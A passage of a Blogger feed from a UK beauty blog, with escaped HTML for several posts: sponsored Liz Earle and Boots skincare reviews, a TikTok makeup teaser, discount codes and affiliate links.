src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS2hXrkWeXdIaqVEJkN6dhcCuXpC75MbE8dqFt7wbDF0_NS5vfu_KAiC6zdtt3FYK3dzFSXU9Yo9qZ8Mkxh6-9xkODtAd3k6_ZIYZaX45lyjODb3t1THzqh8XLwmQCSKbofQ8KF_uqAsxdC6d3u9Wh64m-uvbljmNJWAXhdCnc6ieXYFK7qEz6sIKq\/s16000\/690427C9-9FF3-4FC3-995C-D045533B3689.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you want to try the skin tonic for yourself or delight in the original formula and packaging coming back you can find it on the \u003Ca href=\"https:\/\/apprl.com\/al\/7kDQ\/\" rel=\"nofollow\" target=\"_blank\"\u003ELiz Earle website\u003C\/a\u003E with 20% off along with 2 free reusable face pads until 26th July 2022, using code TONIC2 at the checkout.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELiz Earle also has a generous 60-day return policy on all products should you find something isn't the right fit.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHave you tried the best-selling skin tonic? Let me know in the comments!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFee xo.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1010039517927032312\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/07\/liz-earle-original-formula-instant-boost-skin-tonic-relaunch.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1010039517927032312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1010039517927032312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/07\/liz-earle-original-formula-instant-boost-skin-tonic-relaunch.html","title":"Liz Earle Original Formula Instant Boost Skin Tonic Returns"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEdLfgqFgVoDvtVUAvqBGF3K0VCBeXqQKg9u8r1fPLeexAQfP3es2WkpjpVkdiKj-Btob8n6U-LFX8G9aiNCSfTWZnNdtKJxZQvPmSBKYLvDjCiytpWWI2gLO0TYuXSkn70YL0BmMo_cm3rnoT-1kfNrpBIVRIrSfypSmVFOh2LMP2wcroeBQzxW6\/s72-c\/96A01B30-B69E-4286-8317-8D0AB3ECE71E.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8879167329590861342"},"published":{"$t":"2022-05-31T09:00:00.004+01:00"},"updated":{"$t":"2022-06-30T15:49:48.862+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spring skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer skincare"}],"title":{"type":"text","$t":"5 Products To Refresh Your Spring Skincare Routine "},"content":{"type":"html","$t":"\u003C!--[...some HTML code...]--\u003E\n\u003Cdiv class=\"noskim\"\u003E\n    \u003C!--\"noskim\" =\u003E Unlinked: OFF, Skimlinks: OFF\n    in this HTML block--\u003E\n    \u003C!--Skimlinks will not affiliate this link because the\n    \"noskim\" class is present in one of the parent elements--\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi78CtJghky3nwmdtewsBkq0iIlvblpgygt1rh2aMTnSDprAN-U8YijjRHV9hnlwJ9Kfzh9t7_QZpyAm9Wl6I92cGK6Fg6T2S2zTKp9ycbG84Zr9nEG0N7dyoFqdl-8UEHT_XFlnIDQWiq2DYY7b49zgTf36Dj_IbQKijWuXE6xpZTw9gD8gVStts8P\/s1338\/Spring-skincare-refresh-2022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"spring-skincare-refresh-boots\" border=\"0\" data-original-height=\"1338\" data-original-width=\"837\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi78CtJghky3nwmdtewsBkq0iIlvblpgygt1rh2aMTnSDprAN-U8YijjRHV9hnlwJ9Kfzh9t7_QZpyAm9Wl6I92cGK6Fg6T2S2zTKp9ycbG84Zr9nEG0N7dyoFqdl-8UEHT_XFlnIDQWiq2DYY7b49zgTf36Dj_IbQKijWuXE6xpZTw9gD8gVStts8P\/s16000\/Spring-skincare-refresh-2022.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAD - This post is in conjunction with Boots UK but all thoughts are my own. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith the days getting longer and mornings becoming lighter, it can only mean one thing - Spring is upon us. And with a change of season, inevitably comes a change of wardrobe, but what about skincare? Do you actively change up your skincare routine for the shift to hopefully warmer, sunnier weather? For some, this may be a simple change to a higher factor facial sun cream but a simple refresh of your entire skincare routine can be what it takes to dust off the cobwebs to hydrated glowing skin. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile your skin may require lighter products in the warmer months of the year it can also need more hydration and thankfully I\u0026#39;ve come across just the product! Along with a perfect no-shine \u003Ca href=\"https:\/\/www.boots.com\/festival\/sunprotection\/factor-50-sun-cream\" rel=\"sponsored\" class=\"noskimwords\" target=\"_blank\"\u003Efactor 50 sun cream\u003C\/a\u003E that truly cannot be felt on the skin as well as possibly the best moisturiser I believe all skin types will love. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECarry on reading if you are ready for a Spring skincare routine shake-up that your skin will thank you for! \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/products-to-refresh-your-spring-skincare-routine.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8879167329590861342\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/products-to-refresh-your-spring-skincare-routine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8879167329590861342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8879167329590861342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/products-to-refresh-your-spring-skincare-routine.html","title":"5 Products To Refresh Your Spring Skincare Routine "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi78CtJghky3nwmdtewsBkq0iIlvblpgygt1rh2aMTnSDprAN-U8YijjRHV9hnlwJ9Kfzh9t7_QZpyAm9Wl6I92cGK6Fg6T2S2zTKp9ycbG84Zr9nEG0N7dyoFqdl-8UEHT_XFlnIDQWiq2DYY7b49zgTf36Dj_IbQKijWuXE6xpZTw9gD8gVStts8P\/s72-c\/Spring-skincare-refresh-2022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3508729762015557572"},"published":{"$t":"2022-05-12T09:00:00.010+01:00"},"updated":{"$t":"2022-05-12T09:00:00.152+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"as seen on tiktok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty buys 2022"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tiktok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tiktok beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"viral makeup"}],"title":{"type":"text","$t":"Beauty TikTok Made Me Buy It - Are These Viral Makeup Products Worth The Hype"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifDsq0iZMlLH5iGr3IIbFmsAN8HrpJrnoinEpuOZ_DBNLKs9SDaSqCtsx5wvm9-SIhXg5PisUSnCWYIClQZLAZ97T5WUgF0mgaTh6KBcd31_Z3UJFy7hNidSfG6wdVHU9WJ0ekCwNkd835LaxRwO-o8T9uJv0WtXjspk2e7KSJlyDUp9IhQubI-VsL\/s1366\/unnamed.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tiktok-beauty-made-me-buy-it\" border=\"0\" data-original-height=\"1366\" data-original-width=\"888\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifDsq0iZMlLH5iGr3IIbFmsAN8HrpJrnoinEpuOZ_DBNLKs9SDaSqCtsx5wvm9-SIhXg5PisUSnCWYIClQZLAZ97T5WUgF0mgaTh6KBcd31_Z3UJFy7hNidSfG6wdVHU9WJ0ekCwNkd835LaxRwO-o8T9uJv0WtXjspk2e7KSJlyDUp9IhQubI-VsL\/s16000\/unnamed.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EIf you have TikTok downloaded to your phone (let\u0026#39;s face it, who doesn\u0026#39;t at this point) then I\u0026#39;m quietly confident you have spent many an hour procrastinating on the app and know exactly how addictive viewing random 15-second video clips can be. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBut have ever found yourself on #BeautyTok?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you have, then you will know exactly how dangerous it can be for both your bank balance and time. I will hold my hand up and admit I\u0026#39;ve been influenced even by creators I\u0026#39;ve only just discovered and I\u0026#39;m kind of not mad about it. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor the most part, I\u0026#39;ve been pretty pleased with my TikTok influenced purchases thus far and it helps that the platform seems pretty savvy when it comes to creators often recommending accessible drugstore products along with Tiktok beauty dupes that don\u0026#39;t break the bank... as long as you don\u0026#39;t buy everything per late-night scrolling session that is.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith beauty creators and even the average person now able to make makeup and skincare items go viral on Tiktok to the point they sell out for months, I thought it was about time I spoke about the beauty products I\u0026#39;ve been influenced to buy. From regrets to beloved makeup staples here are my \u0026#39;As Seen on Tiktok\u0026#39; purchases (so far!).\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/viral-tiktok-beauty-buys.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3508729762015557572\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/viral-tiktok-beauty-buys.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3508729762015557572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3508729762015557572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/viral-tiktok-beauty-buys.html","title":"Beauty TikTok Made Me Buy It - Are These Viral Makeup Products Worth The Hype"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifDsq0iZMlLH5iGr3IIbFmsAN8HrpJrnoinEpuOZ_DBNLKs9SDaSqCtsx5wvm9-SIhXg5PisUSnCWYIClQZLAZ97T5WUgF0mgaTh6KBcd31_Z3UJFy7hNidSfG6wdVHU9WJ0ekCwNkd835LaxRwO-o8T9uJv0WtXjspk2e7KSJlyDUp9IhQubI-VsL\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6806083434324757035"},"published":{"$t":"2022-03-14T17:13:00.001+00:00"},"updated":{"$t":"2022-03-14T17:13:09.079+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cleansing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin cleansers"}],"title":{"type":"text","$t":"AD Trying The New Liz Earle Cleanse \u0026 Glow Transforming Gel Cleanser "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ci style=\"font-family: georgia; text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci style=\"font-family: georgia; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiF1rI_ENfJ2KEpBYZ_DzV47DEIuwYMdvd9RJJCF_ChCjobk8U8Sms9TCvO5L8E5uM4zkWFb9u2_brPrXa7r2zpa9ExG4XcGQITG0m3t1sdAun2_iGVjchzxabsRHcuKP-7q-UOWltiBMEGFJWajRy4LnXlmjUuMbSowSLl3rN1KU3tFzgVuSGtdfXO=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-cleanse-and-glow-gel-cleanser\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiF1rI_ENfJ2KEpBYZ_DzV47DEIuwYMdvd9RJJCF_ChCjobk8U8Sms9TCvO5L8E5uM4zkWFb9u2_brPrXa7r2zpa9ExG4XcGQITG0m3t1sdAun2_iGVjchzxabsRHcuKP-7q-UOWltiBMEGFJWajRy4LnXlmjUuMbSowSLl3rN1KU3tFzgVuSGtdfXO=s16000\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"font-family: georgia; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cp\u003E\u003Ci\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EAD - This is a paid blog post in partnership with Liz Earle Beauty\u003C\/span\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith Spring\/Summer just around the corner meaning lighter makeup and glowing skin, I always like to switch up a few skincare products at this time of year. This has come at the perfect time, with the launch of Liz Earle's new\u0026nbsp;\u003Ca href=\"https:\/\/apprl.com\/al\/7T5I\/\" rel=\"nofollow\" target=\"_blank\"\u003ECleanse \u0026amp; Glow Transforming Gel Cleanser\u003C\/a\u003E\u0026nbsp;- a luxurious silky cleanser suitable for all skin types.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFortunately, I had the opportunity to trial the new skin cleanser before the launch so I could get a feel for it and share my opinions on it with you.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWPYTVvrj2woplJ8TY6fhgfhC8pnH1bUMfNQZDiTVfKC4HcQLK_QEHtAoHUD3N-BHcDw6tvxbvjsTxxzUV3lk91puxiYfZXOMrSmHTT1_N-D4Pw2ETUsrD3oYW-uVSGLJwssr7PbqKTpl5MXgJZ_iI_Pgv9vhY9Sg6j94FxoWC_9Zi2TCYmyENr5W3=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"new-liz-earle-gel-cleanser\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWPYTVvrj2woplJ8TY6fhgfhC8pnH1bUMfNQZDiTVfKC4HcQLK_QEHtAoHUD3N-BHcDw6tvxbvjsTxxzUV3lk91puxiYfZXOMrSmHTT1_N-D4Pw2ETUsrD3oYW-uVSGLJwssr7PbqKTpl5MXgJZ_iI_Pgv9vhY9Sg6j94FxoWC_9Zi2TCYmyENr5W3=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince starting this makeup and skincare blog over 12 years ago now I have been a fan of Liz Earle Cleansers; starting with the original and iconic Cleanse \u0026amp; Polish Cleanser that I'm sure many of you will have tried and loved. Their cleansers are not only suitable for all skin types but are known for being highly effective at removing grime and makeup from the skin. So while I had no doubts about the new\u0026nbsp;\u003Ca href=\"https:\/\/apprl.com\/al\/7T5I\/\" rel=\"nofollow\" target=\"_blank\"\u003ECleanse \u0026amp; Glow Transforming Gel Cleanser\u003C\/a\u003E\u0026nbsp;(£24.50 - 150ml tube) thoroughly cleansing my skin, I was intrigued by a totally different formula.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore getting into all the details of the new cleanser I wanted to share their current offer where you can receive a huge 20% discount off Liz Earle Cleanse \u0026amp; Glow (plus free postage) with code GLOW at the checkout until 22nd March 2022. And if that wasn't enough, you can also receive 20% off selected moisturisers and toners as long as the Cleanse \u0026amp; Glow Cleanser is on your basket.\u0026nbsp;\u003Ca href=\"https:\/\/apprl.com\/al\/7T5I\/\" target=\"_blank\"\u003EShop Now!\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkTlHsGNTERxyuwvUOrUkXS06PC3c2ISwJcu8NQkVnsTMjJlsSVFkOHNykQh67YyLlKZRzLee0sWBeau9c-IX9-YMoYRgprXXthHan9B68qsEZgbUFz9Dq6jOyDLLOCB4kzBLL28bt7e3qifbSWI1TXaB1S2O2xL7mpY10YimW5ycWESwmDOoMqNvr=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-transforming-gel-cleanser\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkTlHsGNTERxyuwvUOrUkXS06PC3c2ISwJcu8NQkVnsTMjJlsSVFkOHNykQh67YyLlKZRzLee0sWBeau9c-IX9-YMoYRgprXXthHan9B68qsEZgbUFz9Dq6jOyDLLOCB4kzBLL28bt7e3qifbSWI1TXaB1S2O2xL7mpY10YimW5ycWESwmDOoMqNvr=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003ESkin Benefits\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore jumping into the unique formula of this wonderful new cleanser, I first wanted to talk about its benefits. I personally could talk about how integral cleansing is for good skin for hours but I will spare you and simply talk about the extra benefits this cleanser brings to the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFirstly, its in the name... Yes, this is a glow-enhancing cleanser that will leave the skin looking more luminous and fresh thanks to the antioxidant and vitamin C rich Acerola Cherries included in the formulation.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe cleanser also benefits from Organic Black Bee Honey and Elberberry Oil to balance and nourish the skin. This means while pores will be minimised after use, the skin will never feel stripped, in fact with the essential fatty acids in the Elderberry Oil the skin barrier will be supported ensuring happy, healthy skin!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen it comes to thought-out formulation and natural ingredients that benefit all skin types I really feel Liz Earle are true skin experts and can be trusted in delivering some of the best skincare around.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9UUESvw352lQHl_HOwngIKyC66_MvxIZpihNDkKIw83vCwncm36j6kSj0OJd0RgiuXxCC4h1RJBhxAwyWGtMmagZR6tlM5ZB2w828xjMqNo9s0vo0lnabZKfH_55-8BR_Ia8v89HZdpPT2WfafkUIAzLBnaQLwpc-Jfn7z1bEmNOHdQHHmJPb6S9l=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-cleanse-and-glow\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9UUESvw352lQHl_HOwngIKyC66_MvxIZpihNDkKIw83vCwncm36j6kSj0OJd0RgiuXxCC4h1RJBhxAwyWGtMmagZR6tlM5ZB2w828xjMqNo9s0vo0lnabZKfH_55-8BR_Ia8v89HZdpPT2WfafkUIAzLBnaQLwpc-Jfn7z1bEmNOHdQHHmJPb6S9l=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EApplication \u0026amp; Consistency\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnto consistency now as this really is as described, a transforming gel cleanser, which makes it unique and interesting to use.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou first want to squeeze out a grape-sized amount of the gel cleanser onto the hand, which you will notice is fairly thick. Then massage between the tips of the fingers to melt the gel down into a silky oil and apply directly onto dry skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThen massaging the oil over the face to melt away pollutants, excess oil and dirt, SPF and makeup.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETo rinse off, simply add water to turn the oil into a milk cleanser that is easily washed away - no face cloth required!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs you can see from these steps, this cleanser truly does transform - going from a thick gel to a silky light milk formula with ease. I personally love this formulation as gel, oil and milk cleansers all have their own benefits.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile some may overlook the function of the cleanser starting off as a gel, I really appreciate that it's not just an oil-to-milk cleanser as the gel formulation will stay the same consistency even in warm temperatures, unlike oil\/balm cleansers. Plus it's simply more travel friendly, I know I feel much safer packing a gel cleanser over an oil-based one for nights away.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EOn the other hand, an oil cleanser is simply more effective at breaking down spf and makeup and enjoyable to massage over the skin.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAnd the milk formula when water is added it's great for easy removal and to ensure no residue is left behind that can clog pores. So this truly has all three formulas in one here and I personally couldn't be more pleased with it.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EScent\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnto the scent, as I know it matters to some people, including myself. So I'm pleased to note the cleanser comes with an uplifting bergamot scent which I'd best describe as a zingy orange marmalade aroma. This is neither overpowering nor too subtle and I personally find it makes the cleanser really nice to use in the morning and in the shower as it feels fresh and uplifting.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 